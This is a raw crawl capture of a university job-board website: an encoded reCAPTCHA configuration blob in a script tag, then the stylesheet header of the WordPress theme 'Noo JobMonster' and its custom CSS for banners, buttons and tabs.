lURhw5XDusKuRS89UhfDjT3ClSsWbBNfw5JlwoAKVMOCwp7Cj8KWG3AQw5sLbDbCn8KZw6wuw7glwp/CgyrDscOoPR3DtGQpCcK/eRDCnnQEIMKAwqJyKHo7a8Ohw6ERKMK8McK+B0BcUVjCqcOxPsOaTljDsMKEBxnDjiDCkxRZw6jDuj0df8K5woDDo108ATA6w47DrMOobiYzOsO2A8Krw4TDvUzDv8OrLMOQw4dDwpbCqsKcw73Dn2PDhkLDjcOzw4XCpBbCpGrCqsKKwpgFw6E3wqV/CBgxw6bCgsKSw5QHw63Dp8KqRsK2wp9iI8KHw7IjEyPCmXFtwqpdw7MowokawpHChcKqK2HCh0/Dnj/CkznDvcK1woTCusOSZMOqJsOlak8+w7ZOwoHDlFPDusOUV8Ofw7tTwpDDtV1SagnDtB3CoXtcwoXDqQ4QCx7DusKYdjJFw5FXUMKkJ3XCtzxFKMOAw5paw4jDpMKtRDrDv8KQwrh9JMOCVG/Dnx0lwp5bwoZACmUNwrvDlMOgw44cUn9tNh3CkcKcDcKMWsOaw6BYHR8twrQYw47CsE0Ww5DDjsKZd8KLC8OTIMKeb17ChGFnXXLDucKlwrJsQsOAw5DDrcKzRC3CkWLDp8OuEsKFwqAtwoTCsMO/wqLDm8KNVcO6w7DDu0EJVsO3wqPDhsOPLnPDkEkrN8OXImBEw77Dk8OqGVzCuVYnCsKkwoFzWydOSwjDi8Kxw7BbQsOGMH7CsQLDuMKdw58dwo8uwp3DgkrDgGYMwpPCtcKewqVPKcKsXcOsHjfCs8OBP1IkwrpIJkwzZ2bCvsKRwqgMa1R/McKkwqzCgEvDksK9w6N9w45ZwqvDksKsKGwdYsOHJD7CoTfDncOww6luNWXDrcKGSXDDvcKkw64Iw4howoZeHSnDsMOSLMOJWsK+XU1XwqnDnkl5KwzCu0I9G8KsFklvwo/CoMKZJ0XDtcKHAcKlw4/[base64]/CpzbCvMKRw4hcVcO0woVyw549w5/DlsKhJ3Z/wpvCq25UUcKlPcKuEsO8wpvCi3gvTMKawr7CkMOeHHd8w7zDq8O2wqhDKcOpw43CsDc4M2bCtTzDgcKaw7VowpDCj8K9wo/DvUXDq0nCnVPDqMKDwo4Ww4Y3eMOIwqcbRX5vUsK0fnBvDMKCwrdiw6nCiAzDl0zDsn3Cl8KowpPCqGvDsMKowq/DkWnDtcOXw6TDnX4xwoszw4tBw6UsYngrEsKlw5cNwp/DmsODwpDDq8KoPw3CjcKqRSw3R8KEKsOxeMKBw7NJOMKJwpMmLx7DiMKRwrfCqkpTwovDmRfDhQHDvykUKFwzwqLCrHTCicKEU8OAwqUDAMK8E8O4wrXCpWE6Yms3W8Kdw7AGwoV/wrx7wp/DlAHCmcK2w6sgw7rCmVwew70Kb8OUGxfCpMKvw7HDuQ/DhMKDwpnCpUVZwoh/wrY5wrt3w4glFsOfRmXDm1/CuMOkfHzCrcO3wqfDvcO+Lw0Pw6DDgTcXGBTDl2LDgEUlwoVywo/[base64]/Cs2ATSxduwpDDvnUIPWVPPCrDj8Oiw7FVw68gwphLGsKxDsKDw587wqo/[base64]/wqvCt8Kxw4ZVwq1YwpjCnMKpEMOgMsOGEsKmRMKzw7UzOCzDiWzDo8OMwoYjbcOKe8KTAwDCusK3wpwYwonCghTDkVbCoMK/[base64]/w7lUdsKhwqIrFAljIQTCpHzCvGNjXcOgw6thYMOSwpsIeiDClSkhw4jDp8KWCsKsecKzLcODwrbCgsK9w6VwwoJsacO/amLDh1Uuw5/DmTTDiis0w4YhPsOrwoh+wqnDscOmw6R3RxYEwpHCgMOBS1zCmsKRW8OYw6hhw7kQO8KZKMKkH8Ozw6QsQsK1PnHCviQjeVo+w4LDpmUbwoTDksK/bMKNUsOwwqnCo8OBNWrDjMOMA2Auw4zCssOqOMKEIHTDrcKsXC/Cg8KiwoFnwpJ3wpLDmcKrfFFqJsOEW1HCpkMjGsObOh7Cq8KEwoxcZz3CrG7CmFzCvz7DmjEsw5B1wo/Cg1/CvEhjdMObYQ4Vw7nCjMKaN1DDnBDDvsOQw7MfwoFMwqkAX1XCqibCk8Krw5RSwqE3Q1UuwpMSF8OhF8OpQMOrwq92woTDgikOw5HDksKtXw3CkcK0w5xGw77CiMO/KcOZXVXCjinDnzPCm0jCtVrDmVJXw7Biw5LDv8O9w409wqwlHcOMFRN2w7bCssO8w53DiGttw6I9w5vCpMOIwphoLXXDqMKQW8O8w70/w47CqcKFD8KtF159w4U1H0obw6rDn1TCvjTCpsKuw44aMH/[base64]/XAF8IwYDw5cMIMKUwrbDnzZ5FHlADsOmwpsuwohCwoPCgsOxw607UsOXRMOSHwnDh8OZw51hTcOgNAhLT8OxDx/[base64]/esKowp0vKcOoIsOwA8KLJsOLC8KSAMKXb8O+w48EwoECbMOfw6x4ZgU2G1pfHcKVZDBWUkZowoTDpMOiw4xnw5d8w6UYwrJUPSF+aFzDqsKbw7E/WGLDkcO8R8KTw53DnsO2SMOkTB3DoWrCtCMxwp7CmMOGKCbChMOHb8OCwoAxwrHDsy8Mwod5K2NVwpHDpGbCrcOiH8Oew7zDsMOMwpvCszzDhsKeUMOJwrsqw7fDmcKNw4rDhcKnbcK5AlFyVcK/[base64]/[base64]/Do2URVMOrw4DDgMKpZMOlw53DocKSw7rCniNTw61QwpNrw6V+wovCrSl2w48uJ3PDmsOHSg7Dhl7DjcOKLMOOw4dzw7MefcOMwonDnsKPK3fCsh8SMj3DqjJEwr9tw5DDhTV9DEXDnk0TK8O+VWJ/woR0Nh4twrnDqsKAF0BPwqhXwqFmw78oNcOLcMOdworCoMKJw6nCtsKmw5cUwofCvBkTwr/DuHLCkcKxCS3DlWbDksODAMOGBQlEw68gwpoMFGXCjBo4wrASw7hUB3QLeMOHKMOgccKwCcOWw6Ntw5XCs8OkLH3CjH90wokWD8Kiw43DlAFqX3PDoDvDmUxIw5rCshIKRcOUOh/CgmDDtx9MV2rDvsOlw7wEasK5EcO8wq9jwpQ9wrATE05xwqPCl8KfwqrCqGlfwq3DgU8CMRZ/IcOMw5HCqWHCtCozwrLDiioHQQQnCcO6H3bCjsKDwoTDmsKEZwPDuTBoJcK6woIhBUXCtMK0wqB6JkopacOJw4jCmgLCsMO0wp8oJgfCgn5JwrALwpRNLMORBinCqHTDlsOvwpMDw6ByRE/Du8KDOjPDp8OqwqfCt8KefnBAIcKlwobDs00UXUk5woo0AVTDh3HDnRpcUsOEwqMCw7nChWDDq1jCmijDlkzCiS7DqcK8TMKVbiNaw6QFGCpFwpwuw6wlEMKWPC0YcX0VXjUXwpzCuEbDqCTCucOyw79wwqUDw77DpsKew5p+ZMOVwpjDqcOoUD/CjEbCucKsw64qwqVTw6oLGznCoEx/[base64]/wpA7aQcfI8OqHsKiwqFfbXPCthLChMOuUX5oPMKSQiskw68WwqbCi8OKw6rDjsKzNMKKZ8OkfHDDgsKLEMKuw6rCi8OHBMO3wqDCklvDt3rDjg7DsRYWJsKwO8OGeCbDh8KeIUUnw43CuD/CsmQJwoLDgsK6w6MIwojCm8KhOMKVPMKvCMOZwrIqOgLCtHFJIg/CsMOlbAQYAMK+wrwQwpUZfsO9w5prwq1TwrpVZsOPPcKaw5FMeRFQw7JDwp/Ch8OxQsObQUXCrsOWw7tkw6PDn8KvdsOKw5HDg8OWwpk8w5LCiMO6BmHDrXchwo/DssOEPUI9cMKCJxDDsMKcwohnw6vClsO/w4oJw77DlC9Rw7FCwpETwowaThDCl1vCsUDDjnDCiMOALmLCp04LSsKDUG3CrsODwpc1Gj48WmsJYcOBw67Ci8OGPFjDuj0MEFtBInjCgn4JQBViSyUpecKyHHvCs8ORHsKvwpTDucKCdDg4WzTDk8Odc8O4wq/[base64]/CvVfCgsKnDcKoa8KwwprCoy91SQsldMKdw6rCpMKLBMKMw6Q/wpgHN19hwpjCuANDw7HCgy56w5nCo0BLw7s8w5vDsisew4oiw4jDucOaQGLDi1t0I8O5F8K2wrrCv8OWNzgMLMKiw6vCuiLDo8K4w7zDmsOFJMKfOzI2Rw9Fw67CjGpAw6fDoMKRwppCwpISwqrCgn3CmcKLcsKtwqpoWRQqKMKjwoAnw4bDu8O9wqlmIsKYBMOZYk/Dt8KEw5DDoAvDucK1XcOqOMO8E0lTIQQcwrBxw59Qw7HDoB/Cs1kjC8OuYmjDlHMvdcK7w6fClmBEwrLClTNtX27CvmrDhRJtw4l4PsOqRB5Rw6EpIBdCwqDClw7DscKaw4dJDMOjAcOTMMKjw7gxL8Kdw7DDgcOmTMObw4/[base64]/Cs8O1w5fDm8KxcGEywq/[base64]/[base64]/wp05dTDDlMKpCW5mw5QyDsKcViFqEcOKw5hoB8Kiw43CnQzCqcO7woACw5tUG8OGw6YGelA4fR0Cw7ljTlTDiSFewovDp8ONdD8kVsKpWsKCFBUIwqHCuwkmbzFBQsKNwpHDnk0ywqRXwqd9BnPClQrClcKdbcKrwprDt8OxwqHDt8O9LifCrsK/bx7Co8Orw7QfworDv8Ogwq96a8KwwqZowpl3wprClkx6wrBKSsKywoAhZMKcw6fCr8OwwoU/wqLDpcOaAcK/[base64]/Qm0nw6DCusOtaGrDqcK6wpdQw7jDhMKfwpJRYEfCj8OQJg/Co8Ktwp17djNow7NSDsKnw5/ClMOaOFs3wrFVc8OmwptVLSJnw5Z+NG/DgsKJdT/Dg202UcO1wp/CgMOGw6nDvMORw7J0w7LDr8K4wpVPw5PDmsO+wo7Cp8OnVxU3w6TDk8OUw6PDvAgLEBZow6LDo8OVFXLDql/[base64]/DtnA9VMO8ERzDucOcwrLDmDZDwpJVTcOaH8O8wqLDhxovwpLDqXAFwrPCsMO4wp/CvsKjwonCmA/ClgZ1wozCowPCssKQI38fw5LDncKGIGLCl8K+w6EFTWrCvWfDusKVwrHClQ0HwpTCqADCisK1w5YswrQZw7PClDEhB8Ohw5jDuntnN8Odd8KJBQ/DmMKgbhDCl8K7w4MOwp9KFwfCmcOHwoMSUMOtwoIMeMKJYcK/NMOODQJYw4tfwp8Zw4PCjXrCqjTCpMKaw4jCn8OgKMKhw5fClC/[base64]/DuMK7wrkrwpXCn0cOwot9w6PClhbDpsO5w77DssOAHcOOHcOIKsOdBMOBw4VSa8OIw4rDgzBTUcOGFMKYaMOLBMOgAgHDucKJwr4lABfCjyTCiMOyw47CmxtTwphVwpvDpgTCj2R6wrjDpcK2w5bDpE0gw5BPEsK8IsOMwoJrTcKSKUMkw7vCh0bDtsK/wpEnE8KZfiMYwpV1wp9WCGHDtSUDwo8cw6xnw4nCuHzCp3JNw4jDigV7F3XCk0VBwoXChwzDimXDpcK3ZFkaw5bCqV/Dk1XDj8KFw7fCkMK2w4drwpV2LT7CqU1tw7vCrsKLMsKWw6vCtMO4wqZKJ8OjB8Kowop/w504RT10W1PDssKbw4zDsSnCnEfDl0vDilwtX0ADSADCvcO7WmYow7fCgsKiwqBcLcOQw7FRYnLDv193w73Dh8Otw7nDrFEaUzrCpkhRw68gJMOEwpzCrSvDscOSw7QewrkTw7tJw7MAwq3DnsO6w7vCrsKcIsKhw45Ew7/CuCczVMOzH8Ktw5HDqsK/wqfDj8KKZcOGw6vCoS8TwotvwpNgUDrDm2fDsEdKaTUDw7VePsO6N8Kcw4ZJD8OTMsOUeA9Nw7PCqMKlw5LDoFDCpjPDuW9Tw4xqwpwNwoLDlClnwp3CozkJK8KjwqJCw4TCo8K8w5ISwoF/JcKoUBfDj0B2YsKCdz95wpnDvsOmOMOwHHw2w7F5ZsKOIcKXw6tlw6XClcOZSjARw6o2woTCkiXCscOBXMK2MyjDq8OkwqRQwr8dw6/CiEXDgVN/w70ZNCvDrDcSO8KYwpvDukxEw4/[base64]/[base64]/[base64]/[base64]/LcKYEMOdw5EFL8KCHMKbwpnDkADCi8KJwo8cwrvDsCMRKlLCjcKVwqkmB3sPwoN6w5ULSMKWwovCpX9Jw4w1Mw7DhMKdw7JOw7/DrcKYQ8KpXilKcwh+VcO2wqTCicKpWh1iw6VBw7XDoMO0wowqw7bDsn8zw47CqBvCiEvCrsKCwooEwrnCpMOswr8bw43DlsOGw7HDksOVTcO2dXfDs04ywoPCsMK2wrRPwrXDrMO0w7oUPD/DrsOyw5A6wq5/woTCtDBKw6YRwq3DlE5rwpNaM1fCpcKFw4QGGywSwqHCpMKmGE57GcKow7JAw6lscBZbRsODwo8vOxBgeGxWwptzBcOKw59SwoAXw7DCv8Kdw6VqPcKuVXfDssOKwqHDqMKNw55cCcOcdsOqw6nCkTR/HMKGw5DDscKQwpcaworDhCEMZsK6fUEXT8OHw4BOIcOgQ8KPKVnCuVFZOcK4THHDpsOoBGjCsMODw4vDoMKZScOVwpPCkhnCgcOcwqfCkWHDqmHDjcO/TcKdwponFEgJwpMoMAhFw7HCnsKWw4HDnMKHwoTDpsKywqFIecOUw4TCk8Oew4Y+UAjDn3YuVVo7w54pw5tHwqjCgFXDumYTKQ/DgsKbUlbClXLDoMK+FjjCsMKdw6zDuMKXI0BAIVBqPsK5w6cgI0DCq1JSw7HDhmtKw6ckwobDosOUHcO9w5PDg8KSGlHCpsOPGsKcwpV6wrfCn8KoUXrDi083w6rDrBcmZcKpEkdHwpnCr8OAwo/DicKgXinClhd+dsOFD8KNQsOgw6BaXy3Cr8Oaw5TDm8OGwqrChcK8wrUAFcO+wqzDnsOrfhTCtcKXZMOnw6JnwpHCs8KMwqQlIsOyQcKCwq8PwrHDvsKKT1DDh8KQw7bDi2QHwoc/QMOqwrRzVlTDgMKWAVlJw5DChAZYwqzCvHTCmhXDkhTCs35HwrrDpMKZwrHCkcOSwr0NesOufcOjcsKeG2/[base64]/DlkbClcOpwpjDk8K2wr3Cr8Kfw7LCpcK6wq8rw5xxwq3CncKAYibCrsKWLRV/w50OCCMdw6XDin/[base64]/CvsKIwqDDsMK7AGBhw6lcZDRGfMOLQnnCo8OfXcKBXMKlw4HDt0nDpUJvwpNiw6sfwqnDq0kfC8O6wrnClndew4AEGMKww6/DucKjw6xKOMKAFjgxwp3CtsKRZcKxUcKvZsK0w4crw7DDt3Mnw5ArCRszwpXDiMO2woLCkFFUf8KGw4HDs8KneMKVHMOTezE6w7BSw5fCosKiw4TCvMOYL8OqwrtNwrsSZ8OowobCrXl8YsO4NMOuwpZsJSbDmV/DjUTDjmjDgMKVw7Fyw4/DjsOhw693HCjDsSzDnQh2w6UJaFbCsH3ClcKAw6NmK0kpw7XCk8KnwpnCgMKGNgEuw58XwqdkB3t8a8KAWjLCrcO0w4nClcKpwrDDqsOBwpHClTTCqMOsODDCjR8LPmtxwq/[base64]/wqQ0O8OPXsO5woM9w756w69Qwo5gVGDDjDbCpA/Dogp8w6rDu8KRYcOAw7XDv8OMwr3DrMK3wqfDssKqw5DDssOaD0VAdlRVwovClxhHccKDesOCJ8Kcwrk/w7vDrT5TwoUIwp95wpN3a04Lw41Ic2ozFsKxPsO6MEkAw6bDgsOaw5vDhDZMV8OgXTzCrsO0N8KjdQ7Cq8O2wphPI8O9SMOzw6csN8KNVMKRw4dtw5pvwobCjsOuw4HCs2/[base64]/Dv8OiY3UDCirDhsOkacOfex1ZJh5Gw4TCnSQow7nDlMO3CxIvw7PCtsKvwpJQw58bwpfChURqw6Q7PRxzw4HCosKtwprCtGrDsCtkesKQLMOxwpDCtcOdw510R1leXxkfZcOeSsKQG8OJDnzCpMOXeMO8CsKdwoLCmT7CsgYtQwcjw43Dt8OhSD7DlsKyc3DDsMKlFw/DognDkWrDig7CpMKGw4Yjw6XDjV1mcmfDnsOBcsO9wrZOaVnCgMK7GiIgwo4mOxQKC1sSw4jCpMO+wqZCwpzCvcOhNcOaJMKGACvClcKfHMOGXcOJwotnfg/Cu8OrPMO5LMK3wotXIWpjwpfCrAo2HcO0w7PDtMKrwqwsw7DCmjE9BSZzccKgIsODwrkXwrMgP8KrKG5jwp/Cv2jDqHvCo8K/w7HCp8KbwpIbw79rFsO+wpnCmMKkQlfClDVMwrDColBZwqQcUMOzZ8KZKRo+woJ5ZMOiwr/CtMKlBsO4JMKkw7Fzb0nCscKvIsKARcKlMGxww5RHw6gCQ8O3wpvCpMOVwqV8BMKmaywOw4Ayw5DCrFbCo8Kcw7guw63Ct8KIcsOnXMK2QQENwoJNDHXDncKTIhVtw7TChcOWT8KofE/Cj3DCpmA5ccOzE8OFQ8O9GMONZcOMPcKyw4nCjArCtEXDmMKCP3LCrUXDpcK7f8K8w4DDj8OZw7Now6HConk4EHDCs8Khw4PDnznDicKhwpEAMsOdDsOvTsKBw4Nsw4/[base64]/w6k1XMKaKcKhwoNLccKCw6XCiMOAYBnDq0LCoElvwphKCwhQNwfCqmbCk8OPWCp1w6xPwrZTw5vDu8Khw4QFBcOZw690wrg5wqzCvwjDvXDCscK0w4vDjFHChcOnwqnCpDDCuMOcR8K+EiXCmy/Dk2TDqcOCDwBrwpTDk8O4w6UfdCNCw5DDhUPDjcOaJgTDp8KFw7bCgsK5w6jCmcKDwrZLwofCumnDhSvCo3bCrsKCGCLCkcKTX8OzE8OmL3Qyw6/CiEDDnQYIw4HCjMKmwqZ9N8KuC2p0RsKUw5ExwqPDnMOXQcK6Z04mwpHDj2LCqF81ESHDmMOawrc8woNKwpXDn0TCu8OMPMKQwooka8O/[base64]/DugYvwqzDvsKCw6/DnMKQw49WwoVTOHM+KcOew5/CvhbCjUdKWGnDhsOVZ8OQwp7DnsK3w6fCpsK8wpXCjhZkwpJ4X8K2SsKEw6/ChmYDwpAjS8KKFMOow4nCgsO2woFGfcKnwpAIP8KGXwdGw6zCh8OmwoPDvgg6DXtUS8KkwqDDoid6w58US8Kswo9vWsKJw53CoXtWwoQcwqsgwp8bwpbDrmPClMKmDinCjm3DjMOjN2rCosOpZD/DoMOCdkFZw4HCnCDDmsObV8KASjzCu8KSw6fDncKYwoXDiUEad0gGQ8KwJlhZwqdAJsOGwp0/EHdnw5zDuR8TewN3w6jDhsO6G8O/w7Nbw5Nuw79uwpfDtEtKER9EIhdUDmrCrMOwWQNTIl7DgDPDihXClMKB\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CU0yFNuMcfqQiHDwU5oX1tuEwYFJvcaOGaei3A7RR2E\\u003d\x22,0,0,null,1,1768835703758,0,0,[123,245,9,92,140],null,[191,248,46],\x22RC-FE6axNIze-unkA\x22,null,null,null,null,null,\x220dAFcWeA6xgF3cOkcnqXIf3uyYp4rV8voxzCxweBBnZqC81j5cl5ZeAV5spy76fWqlnBDmskyAdjfOUgt65XB8K2pnGStYCeLY7g\x22,1768918503865]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css
body_size: 622
content:
/*

Theme Name: Noo JobMonster
Theme URI: https://nootheme.com/
Author: NooTheme
Author URI: https://nootheme.com/
Description: JobMonster is the functional Job Board WordPress Theme with gorgeous layout and exclusive job board system to connect candidates and employers fluidly.
Version: 4.5.1.9
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, sticky-post, theme-options, translation-ready
Text Domain: noo
*/


--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9
body_size: 42359
content:
.noo-topbar .noo-topbar-text {
    font-weight: 500;
}
.single .main-content {
    padding-top: 50px;
}
.navbar:not(.navbar-shrink) .navbar-brand {
    line-height: 90px;
    height: 90px;
}
.container-boxed.offset {
    padding-top: 30px;
    padding-bottom: 70px;
    margin: 0 auto;
}
.jsteps .jstep-num a {
    font-size: 50px;
    width: 100px;
    height: 100px;
    line-height: 80px;
    border: 8px solid #2a2e30;
    font-family: "Quicksand",sans-serif;
}
.jsteps li.completed .jstep-num a {
    line-height: 85px;
}
.jsteps li.completed .jstep-num a::before, .jsteps li.active .jstep-num a::before {
    border-width: 8px!important;
}
.multiselect-native-select .dropdown-toggle, .advance-search-form-control .dropdown-toggle, .form-control, .widget_newsletterwidget .newsletter-email, .form-group .chosen-container-single, .form-group .chosen-container-multi .chosen-choices, .wpcf7-form-control:not(.wpcf7-submit) {
    font-family: "Montserrat",sans-serif;
}
.txt-sombra {
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 1);
}
.uladech-banner-btn {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    z-index: 20;
}
.uladech-banner-btn a {
    padding: 12px 20px;
    color: rgba(255,255,255,.8);
    font-weight: 500;
    border-radius: 2px;
    background-color: rgba(0,0,0,.5);
    margin: 10px 6px 0px 6px;
    -webkit-transition: all 0.4s ease-in-out!important;
    -moz-transition: all 0.4s ease-in-out!important;
    -ms-transition: all 0.4s ease-in-out!important;
    -o-transition: all 0.4s ease-in-out!important;
    transition: all 0.4s ease-in-out!important;
    display: inline-block;
    font-size: 14px;
    position: relative;
    z-index: 99;
    border-radius: 4px;
}
.uladech-banner-btn a img {
    margin: 0px 6px 0px 0px;
    display: inline-block;
}
.uladech-banner-btn a:hover {
    padding: 12px 20px;
    color: rgba(255, 255, 255, 1);
    background: #000000;
    box-shadow: 0 5px 20px  rgba(255,255,255,.7);
}
/*h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Montserrat', sans-serif!important;
}*/
.head-custom, .head-custom-2 {
    position: relative;
    text-align: center;
}
.head-custom .title, .head-custom-2 .title {
    color: #202121;
    text-transform: capitalize;
    font-weight: 300;
    letter-spacing: .8px;
    line-height: 1;
    margin-right: 0;
    /* margin-bottom: 24px; */
    font-size: 42px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 50px;
}
.head-custom-2 .title {
    text-transform: none;
}
.head-custom-2 .title::after {
    bottom: -20px;
    content: "";
    height: 3px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 100px;
    background-color: #fb236a;
}
.head-custom .subh, .head-custom-2 .subh{
    flex-grow: 1;
    font-size: 16px;
    letter-spacing: .3px;
    color: #888;
    text-transform: none;
    font-weight: 300;
    font-style: normal;
    line-height: 24px;
    padding-left: 0;
    max-width: 700px;
    margin: 6px auto 20px;

}
.head-custom-2 .subh {
    margin-top: 35px;
}
.text-white {
    color: #fff!important;
}
.noo-topbar {
   /*background: linear-gradient(to bottom, #D50000 0%, #990000 100%);*/
    background: linear-gradient(to bottom, #292658 0%, #5E467D 100%);	
    height: 40px;
    line-height: 40px;
}
.noo-page-heading .page-heading-info {
     margin-top: 0px;
}
.noo-topbar a, .noo-topbar .noo-topbar-social ul li a {
    color: #f7f7f7!important;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
    color: #333333!important;
}
.noo-topbar .noo-topbar-login-link li a:hover, .noo-topbar .noo-topbar-social ul li a:hover {
    color: #fff!important;
}

.bg-secondary-gradient {
    background: linear-gradient(90deg, #ffc420 0%, #f8dd56 100%);
    padding-top: 20px;
    padding-bottom: 20px;
}
.list-cp {
    position: relative;
    text-align: center;
    padding: 15px 40px;
}
.list-cp .cp-inner {
    background-color: #fff;
    border-radius: 8px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    box-shadow: 0 2px 5px 0 rgba(32,32,32,.1);
    padding: 20px 20px;
    min-height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.list-cp .cp-inner .cp-info {
    text-align: center;
}
.list-cp .cp-inner .cp-info .cp_logo {
    max-width: 100px;
    height: 80px;
    width: 80px;
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover;
    margin-bottom: 0px;
}
.list-cp .cp-inner .cp-info h5 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.list-cp a.cp-inner:hover{
    box-shadow: 0 0 30px 0 rgba(32,32,32,.3);
}
.bg-secondary-gradient .wpb_content_element {
    margin-bottom: 0;
}
.how-it-works.style-2 .h-i-w-content-box {
    background-color: rgba(251, 251, 251, 0.9);
    padding: 30px;
    text-align: center;
    margin-bottom: 30px;
    min-height: 242px;
    transition: all .3s ease;
}
.how-it-works .h-i-w-content-box img.main-img {
    width: 60px;
    margin: 0 auto;
    display: block;
    max-width: 100%;
    height: auto;
}
.how-it-works.style-2  .h-i-w-content-box h4 {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #242424;
    font-weight: 500;
}
.how-it-works.style-2 .h-i-w-content-box p {
    margin-bottom: 0;
    font-size: 16px;
    color: #777;
    line-height: 24px;
}
.h-i-w-content-box:hover {
    box-shadow: 0 5px 40px -10px rgba(0,0,0,.57);
}


.n-call-to-action-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin-top: 45px;
    margin-bottom: 20px;
    line-height: 30px;
}

.n-call-to-action-text p {
    font-size: 14px;
    margin-bottom: 30px;
    color: gray;
}
.n-btn-flat {
    color: #FFF;
    background-color: #c40000;
    border-color: #c40000;
    font-size: 15px;
    font-weight: 500;
    border-radius: 4px;
    position: relative;
    z-index: 1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
    padding: 13px 30px;
}
.n-btn-flat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    opacity: 0;
    transform: scale(0, 0);
    z-index: -1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
.n-btn-flat:hover {
    color: #ffffff;
}
.n-btn-flat:hover::before {
    background-color: rgba(153,0,0,.9);
    opacity: 1;
    transform: scale(1, 1);

}
.text-f2 {
    font-size: 13px;
}
.link-f:hover {
    color: #c40000!important;
}
.noo-page-heading {
    background-color: rgba(0, 0, 0, 0.6)!important;
    padding: 40px 0;
    background-image: url(../images/bg/bg-page-heading.jpg);
    background-position: center right;
    background-attachment: fixed;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
    background-color: #d42525!important;
}
.icon-color {
    margin-bottom: 10px;
}
.icon-color::before, .icon-color:after {
    vertical-align: middle;
    content: "";
    width: 80px;
    height: 4px;
    border-bottom: 1px solid;
    border-top: 1px solid;
    display: inline-block;
    margin: 0 10px;
}
.scroll-to {
    float: left;
    text-align: center;
    width: 130px;
    height: 130px;
    border: 2px solid #ffffff;
    margin-top: -65px;
    z-index: 22;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    left: 50%;
    margin-left: -65px;
    margin-top: -145px;
    z-index: 99;
    margin-bottom: 0px;
    transition: all 0.4s ease 0s;
}
.scroll-to a {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    margin-left: -30px;
    margin-top: -30px;
    background: #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -ms-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -o-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    line-height: 60px;
    font-size: 30px;
    transition: all 0.4s ease 0s;
}
.scroll-to:hover {
    border-color: #d42525;
}
.scroll-to:hover a {
    background: #d42525;
    color: #ffffff;
}
.member-manage-action.action-winner {
    font-size: 30px;
    color: #d4d4d4;
}
.member-manage-action.winner {
    font-size: 30px;
    color: #c40000!important;
    opacity: 1;
}





@import url('https://fonts.googleapis.com/css?family=Lobster');
.memberModalRegister .modal-body {
    padding: 20px 0;
}
.recipe-tab {
    font-family: 'Lobster', cursive;
    text-align: center;
    list-style: none;
    margin: 50px 0 0;
    font-size: 24px;
    padding: 0;
    line-height: 24px;
    overflow: hidden;
    position: relative;

}
.recipe-tab li {
    border: 3px solid #009674;
    padding: 10px 28px 8px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #009674;
}
/*.recipe-tab a {
  color: #009674;;
  text-decoration: none;
}*/
.recipe-tab li.selected {
    background: #FFF;
    z-index: 2;
    border-bottom-color: #FFF;
}

.recipe-content{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: #ffffff;
    width: 60%;
    margin: 0 auto;
    padding: 50px;
}

.recipe-tab li::before,
.recipe-tab li:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 44px;
    background-color: #FFF;

}
.recipe-tab li::before {
    left: -24px;
    transform: skew(-25deg, 0deg);
    border-left: 3px solid #009674;
}
.recipe-tab li:after {
    right: -24px;
    transform: skew(25deg, 0deg);
    border-right: 3px solid #009674;
}

